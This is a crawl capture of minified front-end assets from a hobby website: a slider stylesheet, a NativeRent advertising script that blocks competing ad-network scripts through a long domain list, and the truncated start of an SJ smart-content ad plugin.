.slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{position:relative;zoom:1;padding:15px 50px;margin-left:-65px;margin-top:-160px}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:19px;height:53px;margin:-12.5px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;cursor:pointer;text-indent:-9999px}.flex-direction-nav .flex-prev{background:url(/wp-content/themes/universal/css/../img/ico_prew.png) 0 0 no-repeat;left:-5px}.flex-direction-nav .flex-next{right:0;background:url(/wp-content/themes/universal/css/../img/ico_next1.png) 0 0 no-repeat}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}

--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/js/codes/nativerent.v2.js
body_size: 6934
content:
!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";var t=[/pagead2.googlesyndication.com/,/googlesyndication.com/,/kipyn.com/,/24smi.net/,/ads.adfox.ru/,/ads.betweendigital.com/,/ad.adriver.ru/,/adservice.google.ru/,/aio.media/,/an.yandex.ru/,/yandex.ru\/ads/,/astraone.io/,/cdn.rutarget.ru/,/criteo.com/,/criteo.net/,/doubleclick.net/,/hybrid.ai/,/nativeroll.tv/,/plista.com/,/realbig.media/,/relap.io/,/rutarget.ru/,/shopnetic.com/,/slickjump.com/,/sjsmartcontent.org/,/st.astraone.io/,/ssp.astraone.io/,/taboola.com/,/ttarget.ru/,/tube.buzzoola.com/,/videonow.ru/,/yastatic.net\/pcode/,/yastatic.net\/partner-code-bundles/,/yi1mgo.ru/,/cdn.hunterdelivery.com\/scripts/,/leokross.com/,/topxshop.ru/,/widget.engageya.com/,/ad.mail.ru/,/aflt.market.yandex.ru\/widget\/script/,/news.gnezdo.ru/,/news.gnezdo2.ru/,/ijacgw.com/,/newrrb.bid/,/moevideo.biz/,/reddigital.ru/,/escense.ru/,/kbtzxl.com/,/qotank.com/,/instreamvideo.ru/,/vidroll.ru/,/bigreal.org/,/vidtok.ru/,/videotok.ru/,/2xclick.ru/,/wwgdwl.com/,/banner.hpmdnetwork.ru/,/avtozam.com\/wp-content\/plugins\/style\/inc\/js\/jquert.jsRotate.js/,/spotx.tv/,/kto-chto-gde.ru\/wp-content\/themes\/theme2019\/js\/adriver.core.2.js/,/webvideomarketing.ru/,/video.your-notice.com/,/code.giraff.io/,/best-stroy.ru\/storage\/branding.js/,/rotator.admediator.ru/,/ntvk1.ru/,/perfmelab.com/,/aniview.com/,/advertur.ru/,/tpjsqt.com/,/ehzggd.com/,/ssdbkv4qtq.xyz/,/dtashjvcjswq.info/,/utraff.com/,/bannerboo.com/,/nadavi.ru/,/lzpxrh4crc.xyz/,/tneduf.com/,/goodcode.me/,/a6lxbeui.ru/,/truenat.bid/,/fafc5ra5.ru/,/b21ywa9a.ru/,/it-pearl.com/,/dl6pkf7e.ru/,/bce924fa02fa.ru/,/nhivb7sjnyn1.ru/,/pqrtd9hhtu9x.info/,/ybcrwm.com/,/cdn.4736.in\/js\/contentroll.js/,/fkeg9d6jew.ru.com/,/ngjzmt.com/,/mojqyp.com/,/crm.platformbot.xyz/,/acarrot.ru/,/widget.socialmart.ru/,/zcapfb.com/,/r5jpkacq.ru/,/3mfm7jef91.ru/,/aafdcq.com/,/onemontay.ru/,/b4zxp5n0.ru/,/ublrfs.com/,/hvcbkr.com/,/unfeaecmhszmsx.com/,/oeopl2y96q.ru.com/,/info.kinoclub77.ru/,/rzjirk.com/,/edugrampromo.com/,/2gwzdkjrtb.ru/,/n1serch.biz/,/videoroll.net/,/ulhuck.com/,/served-by.pixfuture.com/,/trafficbass.com\/libs\/e.js/,/jsc.lentainform.com\/r\/e\/reconomica.ru.670390.js/,/jsc.lentainform.com\/c\/o\/coronavirus-control.ru.1079475.js/,/knwekg.com/,/qakdki.com/,/veezy.one/,/zfsfkp.com/,/iidfxj.com/,/ad.admitad.com/,/zgxrht.com/,/superfloooow.com/,/cdn-rtb.sape.ru/,/vbymag.com/,/g52bxi1v1w.com/,/tngzoh.com/,/st.onlygip.tech/,/cycsfe.com/,/hqrsuxsjqycv.info/,/jrs2igoimq.ru/,/hiirwc.com/,/asset.fwcdn1.com/,/bp5hq5jivj.ru/,/ieydkx.com/,/qpxohp.com/,/xg2o402yyy.ru/,/admile.ru/,/zesdmn.com/,/yxswtummev.info/,/riqosf.com/,/ymzxqndyzx.info/,/xq5tf4nfccrb.info/,/7nkbwdf1uq.ru/,/yxkhpk.com/,/wysmmq.com/,/fastklick.biz/,/backtonews.biz/,/ldfgoxoee234b.ru/,/infox.sg/,/dzrs3yuexz.com/,/www.kp.ru\/guide\/tools\/br.php/,/adlook.me/,/tinlogot.ru/,/goyhnq.com/,/lomqbs.com/,/qiklsv.com/,/jxvjiq.com/,/rot.ksdbbf14.online/,/nat.pshpvfow.online/,/u7kgr54jr7.ru/,/exfjpw.com/,/otclick-adv.ru/,/q5e40b17ii.ru/,/mnayto.com/,/iupgxu.com/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts\/draw_script-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/smi-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/scripts3\/loader2-/,/c2e8b6r5.rocketcdn.me\/wp-content\/cache\/min\/1\/Kr2\/IhE-/,/qtdvsw.com/,/rott.mazlspqnn.ru/,/atlaqs.com/,/fryvzw.com/,/rluuva.com/,/vtufuj.com/,/vuoffbvzcvdsc.com/,/axmltj.com/,/qtjscx.com/,/kkmacsqsbf.info/,/ece8c2alhz.ru/,/delovoemesto.ru/,/gopushka1.com/,/sytxao.com/,/hihgin.com/,/big6q4y2oy.ru/,/vxqruf.com/,/newup.bid/,/block.mp-block.com/,/murqyi.com/,/cdn.ftd.agency/,/zaeavr.com/,/www.sila-krasota.ru/,/aitpqm.com/,/flowpubdom.info/,/vak345.com/,/omahkc.com/,/adlane.info/,/smartadserver.com/,/viadata.store/,/clickiocdn.com/,/7fvdh40aoz.ru/,/vuoffbvzcvdsc.com/,/drtyov.com/,/optad360.io/,/ekatvidget\/\?p4g3=js\/api\/widget\.js/,/rotarb.bid/,/rbtwo.bid/,/rbpark1.site/,/r0wa9z6t8t.ru/,/j1oxqq05ry.ru/,/zzxjlr.com/,/kolesa.ru\/adfox.asyn.code.*.js/,/afp.ai/,/0p1ohj2f5f.ru/,/aomngb.com/,/3kbktygzr5.ru/,/lzupkz.com/,/nfztms.com/,/ybej5ohp0x.ru/,/natprb.ru/,/koltiq.com/,/kwgefe.com/,/bgn.gg/,/y8lsyibocd.ru/,/yrkiuf.com/,/fe4r7k22y68p.info/,/fryvzw.com/,/axmltj.com/,/data.gblcdn.com\/data\/pastoclockp.js/,/adfinity.pro/,/mpsuadv.ru/,/aebcyq.com/,/ladycharming.ru/,/o0nzlh5ew4.ru/,/kwuthh.com/,/lsbfakyx.ru/,/qq86tbqodk.ru/,/zwjutk.com/,/rvs.rvsport.ru/,/adskeeper.com/,/2ad.wtf/,/rbone.link/,/dpjqkg.com/,/nysvbl.com/,/r.hjj.pw/,/dgdzoy.com/,/eqfgrt.com/,/bstigg.com/,/6jfvnf69jx.ru/,/xktbdw.com/,/03ab2qdorz.com/,/odoatw.com/,/qhdhtd.com/,/hsgdyq.com/,/dbcome.com/,/6c5xnntfvi.com/,/icuxxx.com/,/fjqaxvob.ru/,/ads.digitalcaramel.com/,/hxeljv.com/,/qdrmui.com/,/rubrowsers.ru\/wp-content\/1i6gu.js/,/spwdfr38rg.ru/,/ppmcdv.com/,/pxpfnbe1t1.com/,/hdbcome.com/,/anncmq.com/,/cometo2free.biz/,/ddyipu.com/,/help-wifi.ru\/karamba/,/help-wifi.ru\/proxima/,/onemontay.ru/,/ogtz5yn2u1.ru/,/realroi.ru/,/luxupcdnc.com/,/shvhse.com/,/backforward.bid/,/realpush.media/,/rbthre.work/,/mplayvideos.biz/,/ghcvpd.com/,/qprskl.com/,/vkwaeo.com/,/alsmdb.com/,/ugyyod.com/,/teasmedia.ru/,/riafdi.com/,/jzmuvqg.ru/,/impqvdx.ru/,/vjdciu.com/,/igroznaika.ru\/wp-content\/w4q4.js/,/zslhmw.com/,/vnrvss.com/,/jqk2me2mzf.ru/,/grilim.online\/wp-content\/rjwq.js/,/dlyarostavolos.com\/wp-content\/u2c4.js/,/nsvmsw.com/,/pechiexpert.ru\/wp-content\/1if3.js/,/sxbrvx.com/,/p.jkshdf.ru/,/molwmx.com/,/hrbpark.bid/,/o4istote.ru\/wp-content\/22v4q.js/,/doitdroid.com\/wp-content\/1k3xn.js/,/miwiki.ru\/wp-content\/20nsg.js/,/ulyvjty4rd.com/,/pjkyxrd15e.ru/,/oj5qwjo16d.ru/,/4mlhn1ocg4.com/,/bgdmmb.com/,/zdivai.com/,/bt3f4hjsf6.ru/,/koltiq.com/,/xlfccb.com/,/toqadf.com/,/tr6rfgjix6tlr8bp.info/,/jqasqd.com/,/gamaads.com/,/ijkcmm.com/,/ngikle.com/,/ndegj3peoh.com/,/xjwzbo.com/,/chygkk.com/,/ketopunk.ru\/wp-content\/124oa.js/,/c153yb4hps.ru/,/sbbjdr.com/,/druganov.travel\/karamba/,/fiziocentr.ru\/wp-content\/6qsp.js/,/viqeo.tv/,/pwxlqg.com/,/doctoroom.ru\/wp-content\/22h3g.js/,/nrcffa.com/,/ykopdx.com/,/one.doxodnyi.ru/,/pushprofit.ru/,/tvoidrug.com\/karamba/,/rhrxjl.com/,/rolzox.com/,/surviva.ru\/wp-content\/4v0f.js/,/operatoryinfo.ru\/wp-content\/fj0o.js/,/borodadeda.ru\/wp-content\/5kf9.js/,/qlnomb.com/,/vklimakse.ru\/karamba/,/tvoipolet.ru\/wp-content\/cache\/min\/1\/rtb-b\/js/,/adsfin.pro/,/sparrow.ru/,/wi-fi.ru\/mtt/,/wi-fi.ru\/testads/,/xsa2zq7q2l.ru/,/alfasense.net/,/mfcewkrob.com/,/zslhmw.com/,/pro100ogorod.ru\/wp-content\/1kiai.js/,/ihfxao.com/,/profnapitok.ru\/wp-content\/17lid.js/,/lkrszr.com/,/krpcpj.com/,/h5r2dzdwqk.com/,/xxyolk.com/,/kdr8etp22t.ru/,/tujqsd.com/,/rbpark2.site/,/rbp2.site/,/rdb2.online/,/n3owhe6qa4.com/,/hrxxus.com/,/garpbs.com/,/adnitro.pro/,/w716eb02n9.ru/,/b21ywa9a.ru/,/jxteaj.com/,/sdcevt.com/,/osmyslah.ru\/wp-content\/1bcap.js/,/moj-akvarium.ru\/wp-content\/mbfv.js/,/poshtukaturke.ru\/wp-content\/ytoh.js/,/retireearly.ru\/wp-content\/1d5wf.js/,/hyundaicreta.ru\/karamba/,/ftylpm.com/,/6t5n9h77m8.com/,/oelkoq.com/,/fquqhe.com/,/www.nnn.ru/,/5moxhf6z8c.ru/,/ixmzrw.com/,/6rn05mmbct.ru/,/qdb6gd3nth.ru/,/vxibqk.com/,/mamydirect.com/,/leadada.com/,/leadsale.com/,/pro-motory.ru\/wp-content\/hyt3.js/,/adylalahb.ru/,/directadvert.ru/,/wzrdup.com/,/qwlttg.com/,/pozhelaniye.ru\/karamba/,/pozhelaniye.ru\/proxima/,/luxcdn.com/,/zagarplus.ru\/wp-content\/py6e.js/,/wnldyi.com/,/4mjlixyhcc.com/,/cdn.ampproject.org\/v0\/amp-auto-ads/,/szfxjn.com/,/rocketme.top/,/giclgq.com/,/jlxsgk.com/,/podelunchik.ru\/karamba/,/podelunchik.ru\/proxima/,/rs.mail.ru\/static\/ads/,/rbp-gen1\.site\/13gqa\./,/ztvzfq.com/,/dominantroute.com\/bens\/vinos.js/,/news.partners.ru.com/,/gbf77po03m.com/,/fqczxg.com/,/clickwhitecode.com\/bens\/vinos.js/,/nwhoxwpuj6.com/,/vydxiw.com/,/radyln.com/,/umyeon.com/,/bjiuck.com/,/njgidt.com/,/ksmchb.com/,/streetupwind.com/,/gjvtrc.com/,/nupdhyzetb.com/,/qgvcswdmgd.com/,/opuxppwnnf.com/,/tmhlxg.com/,/sjsmartcontent.ru/,/dermgid.com\/karamba/,/dermgid.com\/proxima/,/dqwzhseasq.com/,/lwrnikzjpp.com/,/kumdrw.com/,/ynlfpyeifc.com/,/tlxjuj.com/,/hhooyivpxq.com/,/ujaqas.com/,/rzqdqw.com/,/elpushnot.ru/,/jysypk.com/,/rnwbrm.com/,/subscribe.2vg-rrds.ru\/fpart/,/wizmzp.com/,/bzgmcqqfxd.com/,/xhivjkfghj.com/,/fqrpcd.com/,/igbfwa.com/,/newrotatormarch23.bid/,/pmi1yarhxx.com/,/unblockia.com/,/wyyxjb.com/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/lkmobile.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/androidinfo.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/fermabusines.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/vdiete.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/inpage_adnitro.js/,/mywindows10.ru\/wp-content\/cache\/min\/1\/js\/rlf.js/,/ieagkw.com/,/hyjwcs.com/,/mqqrud.com/,/ehqaobjhna.com/,/cdn1.moe.video/,/catsnetwork.ru/,/jux9ms4vc7.ru/,/fnasmpygwa.com/,/fzgrpqktmq.com/,/layer-in-image.prom.app.sberdevices.ru/,/gewfwdgd.site/,/cdn.al-adtech.com/,/astralab.ai/,/gsimvqfghc.com/,/rotaban.ru/,/itdise.info/,/ztshia.com/,/hdbkome.com/,/ezoterika.ru\/wp-content\/1frh5.js/,/linkslot.ru/];const e="application/javascript",o="javascript/blocked",c="data-nrent-srcdoc",r={blacklist:void 0!==window.NRENT_BLACKLIST&&Array.isArray(window.NRENT_BLACKLIST)?t.concat(window.NRENT_BLACKLIST):t,suspectlist:[/[^.]\.[^/]+\/script\.js$/,/\/v3\/show\/\?[a-z0-9]{8,}-[a-z0-9]{8,}=\d/],whitelist:[]},n={blacklisted:[]},i=[];class a{static getDebug(){return this.debug?this.debug:window.location.search.includes("verbose")||window.location.hash.includes("verbose")}static setDebug(t){this.debug=Boolean(t)}static getPrefix(){return void 0!==this.prefix?this.prefix:"NR: "}static setPrefix(t){this.prefix=(t||"").toString()}static message(){this.log("log",arguments)}static info(){this.debugLog("log",arguments)}static warn(){this.debugLog("warn",arguments)}static error(){this.debugLog("error",arguments)}static debugLog(t,e){this.getDebug()&&this.log(t,e)}static log(t,e){let o=[...e];o[0]=this.getPrefix()+o[0],t in console&&console[t].apply(console,o)}}const s=600,m=[".NativeRent_block_ce40f5ef6e84e162",".nRent_block_ce40f5ef6e84e162"],u=["rocketlazyloadscript"],d={"data-rocket-src":"src"};function l(t){return!!t&&"object"==typeof t&&!Array.isArray(t)}function p(t){let e,o=[];for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&o.push(e);return o}function b(t,e={}){const o=p(e),c=document.createElement(t);return o.length&&o.forEach((t=>{c.setAttribute(t,e[t])})),c}const f="https://nativerent.ru";function h(){const t=["nativerent.v2","nativerent.render","ntgb.v1"],e=t.map((t=>"/js/codes/".concat(t,".js"))).map((t=>'script[src$="'.concat(t,'"]'))),o=document.querySelector(e.join(","));if(null!==o){const e=o.src.match(new RegExp("((https?:)?//[^/]*?)/js/codes/(".concat(t.join("|"),").js")));if(e&&e[1])return e[1]}return f}function w(){return h().replace("".concat("static","."),"")}const g=w()+"/ext";"".concat(g,"/site/styles"),"".concat(h(),"/css/codes/style.css"),w(),"".concat(g,"/units"),"".concat(g,"/units/view/"),"".concat(g,"/units/events"),"".concat(g,"/campaign/view/");const k=t=>t&&r.whitelist.includes(t),y=t=>{const e=t.src;return r.blacklist&&r.blacklist.every((t=>!t.test(e)))},j=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.blacklist||r.blacklist.some((e=>e.test(t)))))(e)},v=t=>{const e=t.getAttribute("src");return!k(e)&&(t=>t&&(!r.suspectlist||r.suspectlist.some((e=>e.test(t)))))(e)},x=t=>{let e=!1;if(t.hasAttribute("srcdoc")&&t.srcdoc.length>0){const o=Array.from(function(t){const e=b("div");return e.innerHTML=t.replace(/[\r\n]/gm,"").trim(),e.childNodes}(t.srcdoc));for(let t=0;t<o.length;t++){const c=o[t];if(L(c)&&j(c)){e=!0;break}}}return e},q=t=>{const e=document.createElement("script");t.innerHTML&&e.insertAdjacentText("afterbegin",t.innerHTML);for(let o in t)o.startsWith("on")&&(e[o]=t[o]);if(t.hasAttributes()){const o=t.attributes;for(let t=0;t<o.length;t++){let c=o[t];void 0!==c&&e.setAttribute(c.name,c.value)}}return e},z=t=>{const e=t.getAttribute("src");e&&r.whitelist.push(e)},A=t=>{const e=document.createElement("a");return e.href=t,e};function E(){return!(!("NRentBlocker"in window)||!l(NRentBlocker))&&NRentBlocker.isActive()}function L(t){return 1===t.nodeType&&"SCRIPT"===t.tagName}function N(t){return 1===t.nodeType&&"IFRAME"===t.tagName}function R(t){"NRentPluginUnblockHandler"in window?window.NRentPluginUnblockHandler(t):function(t){NRentBlocker.shouldFixLazyLoad()&&u.includes(t.getAttribute("type"))&&(t.removeAttribute("type"),Object.entries(d).forEach((e=>{let[o,c]=e;t.hasAttribute(o)&&(t.setAttribute(c,t.getAttribute(o)),t.removeAttribute(o))})))}(t)}const T=document.createElement,C={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};function M(){for(var t=arguments.length,e=new Array(t),c=0;c<t;c++)e[c]=arguments[c];if("script"!==e[0].toLowerCase())return T.bind(document)(...e);const r=T.bind(document)(...e);try{Object.defineProperties(r,{src:{...C.src,set(t){const e=r.cloneNode(!1);e.src=t,j(e)&&C.type.set.call(this,o),C.src.set.call(this,t)}},type:{...C.type,get(){const t=C.type.get.call(this);return t===o||j(r)?null:t},set(t){const e=j(r)?o:t;C.type.set.call(this,e)}}}),r.setAttribute=(t,e)=>{"type"===t||"src"===t?r[t]=e:HTMLScriptElement.prototype.setAttribute.call(r,t,e)}}catch(t){a.warn("unable to prevent script execution"),a.error(t,r)}return r}function O(t){if(t.type!==o)if(j(t))S(t);else if(v(t)){const e=t.getAttribute("src");if((t=>{const e=A(t);return i.includes(e.host)})(e))return void S(t);(t=>{const e=A(t);i.push(e.host)})(e)}}function P(t){x(t)&&function(t){t.setAttribute(c,t.srcdoc),t.removeAttribute("srcdoc")}(t)}function S(t){n.blacklisted.push([t,t.type]),t.type=o;const e=function(c){t.getAttribute("type")===o&&c.preventDefault(),t.removeEventListener("beforescriptexecute",e)};t.addEventListener("beforescriptexecute",e),null!==t.parentElement&&t.parentElement.removeChild(t)}const _=new MutationObserver((t=>{t.forEach((t=>{let{addedNodes:e}=t;for(let t=0;t<e.length;t++){const o=e[t];L(o)?O(o):N(o)&&P(o)}}))}));class B{constructor(){this.active=!0,this.rocketDOMContentLoaded=!1,document.createElement=M,_.observe(document.documentElement,{childList:!0,subtree:!0}),this.listenExternalEvents()}unblock(){for(var t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];0===i.length?r.blacklist=[]:r.blacklist.length>0&&(r.blacklist=r.blacklist.filter((t=>i.every((e=>!t.test(e))))));[...document.querySelectorAll('script[type="'.concat(o,'"]'))].forEach((t=>{try{y(t)?(n.blacklisted.push([t,e]),t.parentElement.removeChild(t)):a.warn("remains blocked",t.src)}catch(e){a.warn("failed to remove",t)}}));let m=0;[...n.blacklisted].forEach(((t,o)=>{let[c,r]=t;try{if(y(c)){const t=q(c);t.setAttribute("type",r||e),document.head.appendChild(t),n.blacklisted.splice(o-m,1),m++,a.info("unblocked",t.src)}}catch(t){a.warn("failed to unblock",c,t)}}));[...document.getElementsByTagName("iframe")].filter((t=>!t.src||t.src.indexOf("http")<0)).forEach((t=>{try{!function(t){const e=t.getAttribute(c);e&&e.length>0&&(t.setAttribute("srcdoc",e),t.removeAttribute(c),a.info("unblocked iframe srcdoc",t))}(t)}catch(e){a.warn("failed to unblock iframe",t,e)}})),r.blacklist&&r.blacklist.length<1&&(_.disconnect(),this.active=!1),this.unblockCached()}unblockCached(){[...document.querySelectorAll(m.join(","))].forEach((t=>{try{!function(t){let e;if("SCRIPT"===t.tagName){let o=t.innerHTML;o.length>4&&(e=o.slice(2).slice(0,-2))}else"META"===t.tagName&&(e=t.content);if(e.length>0){let o=atob(e),c=document.createElement("div");c.insertAdjacentHTML("afterbegin",o),[...c.childNodes].forEach((e=>{"script"===e.nodeName.toLowerCase()&&R(e=q(e)),t.insertAdjacentElement("afterend",e)?a.info("unblocked cached element",e):a.warn("failed to unblock cached element",e)})),c=null,t.parentElement.removeChild(t)}else a.warn("empty cached element")}(t)}catch(e){a.warn("failed to unblock cached element",t,e)}}))}getBlockedScripts(){return[...n.blacklisted]}skip(t){t=t instanceof HTMLElement?[t]:t;for(let e=0;e<t.length;e++){let o=t[e];"SCRIPT"===o.tagName&&z(o)}}isActive(){return this.active}shouldFixLazyLoad(){return void 0===window.RocketLazyLoadScripts&&location.search.length>0||!0===this.rocketDOMContentLoaded||!0===window.NRentRocketDOMContentLoaded}listenExternalEvents(){document.addEventListener("rocket-DOMContentLoaded",(()=>{this.rocketDOMContentLoaded=!0}))}}function D(){const t="NRentCounter"in window?window.NRentCounter:{};return Array.isArray(t)&&t.length>0?t[0]:t}function H(t){return!(!function(t){return t.hasOwnProperty("lightMode")&&(t.hasOwnProperty("timestamp")||t.hasOwnProperty("created"))}(t)||new RegExp(/\b_nrdemo\b/).test(location.search))&&(function(t){return!!t.hasOwnProperty("lightMode")&&Boolean(t.lightMode)}(t)&&function(t){return Math.floor((new Date).getTime()/1e3)-function(t){return t.hasOwnProperty("timestamp")?Number(t.timestamp):(new Date).getTime()/1e3}(t)<=s}(t))}!function(t){const e=D();E()||!1!==H(e)||(t.NRentBlocker=new B),function(){const e=h(),o=function(t,e=!1,o={}){const c=l(o)?p(o):[],r=b("script");return c.length&&c.forEach((t=>{r.setAttribute(t,o[t])})),e?r.appendChild(document.createTextNode(t)):(r.async=!0,r.src=t),r}("".concat(e,"/js/codes/nativerent.render.js"));o.onerror=()=>{E()&&t.NRentBlocker.unblock(),console.warn("NR: renderer load error")},document.head.appendChild(o)}()}(window)}));


--- FILE ---
content_type: text/javascript
request_url: https://myhobby.guru/media/static/plugin-site/js/sjplugin.js
body_size: 45445
content:
!function(){"use strict";var t="https://sjsmartcontent.ru";function e(t){return document.createElement(t)}function i(t,e){return t?(e=null==e?document:e).querySelector(t):null}function s(t,e){return t?(e=null==e?document:e).querySelectorAll(t):null}function n(t,e,i){for(var s=0;s<t.length;s++)e.call(i,t[s],s)}function o(t,e,i){for(var s=0;s<t.length;s++){var n=t[s];if(e.call(i,n,s,t))return n}}function r(t){return t!==document.body&&document.body.contains(t)}function a(t,e){var i=Element.prototype,s=i.closest;if(!s){var n=i.matches||i.webkitMatchesSelector||i.msMatchesSelector;s=function(t){var e=this;do{if(n.apply(e,[t]))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null}}return s.apply(t,[e])}function d(t,e){var i;void 0===e&&(e={});try{i=new CustomEvent(t,{detail:e})}catch(s){(i=document.createEvent("CustomEvent")).initCustomEvent(t,!1,!1,e)}return i}function l(t,e){var i;return function(){for(var s=[],n=arguments.length;n--;)s[n]=arguments[n];var o=this;clearTimeout(i),i=setTimeout((function(){t.apply(o,s)}),e||100)}}var p=function(){return(performance&&performance.now?performance:Date).now()},c=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;function v(t){for(var e=arguments,i=1;i<arguments.length;i++){var s=e[i];for(var n in s)s.hasOwnProperty(n)&&(t[n]=s[n])}return t}function h(t){return null==t||"object"!=typeof t?t:v({},t)}function u(t){if(!t.rnd){var e=Math.random().toString().slice(2,12);return t.rnd=e,e}return t.rnd}function A(t,e){if(null==e)return e;var i=u(t),s=window.SJ,n=e.replace(/rnd=\w+/,"rnd="+i);return n=(n=(n=(n=(n=(n=n.replace(/\{rnd\}/,i)).replace(/\[RANDOM\]/,i)).replace(/\{wnid\}/,s._env.wnid)).replace(/\{sluid\}/i,encodeURIComponent(s._env.session+":"+t._id))).replace(/\{DOMAIN\}/i,encodeURIComponent(location.hostname))).replace(/\[SESSID\]/,encodeURIComponent(s._env.session+":"+t.appid))}function g(){var t=parseInt(Date.now()/6e4);return t+","+(t+1)}var f=function(){for(var t,e=["hidden","mozHidden","msHidden","webkitHidden"],i=0;i<e.length;i+=1){var s=e[i];if(s in document){t=s;break}}return t}();function m(t,e,i){var s={},n={},o=document.documentElement.clientTop,r=document.documentElement.clientLeft,a={left:Math.round(window.scrollX||document.documentElement.scrollLeft||document.body.scrollLeft),top:Math.round(window.scrollY||document.documentElement.scrollTop||document.body.scrollTop),width:Math.round(window.innerWidth),height:Math.round(window.innerHeight)},d=e||t.getBoundingClientRect();return a.right=a.left+a.width,a.bottom=a.top+a.height,i&&0===d.height&&(t.style.minHeight="1px"),s.top=d.top+a.top-o,s.left=d.left+a.left-r,s.right=s.left+d.width,s.bottom=s.top+d.height,s.width=s.right-s.left,s.height=s.bottom-s.top,s.area=s.width*s.height,n.top=Math.max(s.top,a.top),n.left=Math.max(s.left,a.left),n.right=Math.min(s.right,a.right),n.bottom=Math.min(s.bottom,a.bottom),n.width=n.right-n.left,n.height=n.bottom-n.top,n.area=n.width*n.height,{nodeFrame:s,nodeIntersection:n}}function b(t,e){var i=0,s=[],n=Array.isArray(t);function o(o){o&&s.push({width:this.naturalWidth,height:this.naturalHeight}),i+=1,n&&t.length!==i||e(s)}function r(t){var e="object"==typeof t;if(null!=t){var i=new Image;i.onload=o,i.onerror=function(){e&&(t.error=!0),o()},i.src=e?t.src:t}else o()}n?t.forEach(r):r(t)}function y(t,e){var i,n=[];if(null==e)return{nodes:n,selector:i};var o=t+" ";if("string"==typeof e)n=s(o+e),i=e;else for(var r=0;r<e.length;r++){var a=e[r],d=s(o+a);if(d.length>0){n=d,i=a;break}}return{nodes:n,selector:i}}function j(t,e){var i=H(t,e),s=window.screen||{},n=m(t,i),o=Math.min(s.height,window.innerHeight),r=Math.min(s.width,window.innerWidth),a=n.nodeIntersection.area,d=n.nodeFrame.width*n.nodeFrame.height;return a>0&&(a>.75*d||a>.5*r*o)}function x(t,e,i){void 0===e&&(e={}),void 0===i&&(i=!1);var s=m(t,H(t,e),i);return s.nodeIntersection.area/s.nodeFrame.area*100}function w(t){n(s("script",t),(function(i){var s=e("script");if(s.innerHTML=i.innerHTML,i.onload&&(s.onload=i.onload),i.hasAttributes())for(var n=i.attributes,o=0;o<n.length;o++){var r=n[o];if(r)try{s.setAttribute(r.name,r.value)}catch(t){continue}}t.appendChild(s),null!==i.parentNode&&i.parentNode.removeChild(i)}))}function k(t,i){var s=e("iframe"),n=i.hidden?"display: none;":"",o="";return i.width="string"==typeof i.width?i.width:(i.width||0)+"px",i.height="string"==typeof i.height?i.height:(i.height||0)+"px",i.scrolling||(s.scrolling="no",o="overflow:hidden;"),s.src=t,s.style.cssText="\n    width:"+i.width+"!important;\n    height:"+i.height+"!important;\n    border:none !important;\n    "+n+"\n    "+o+"\n  ",i.sandbox&&(s.sandbox="allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-scripts allow-forms"),s}function I(t){if(t){var 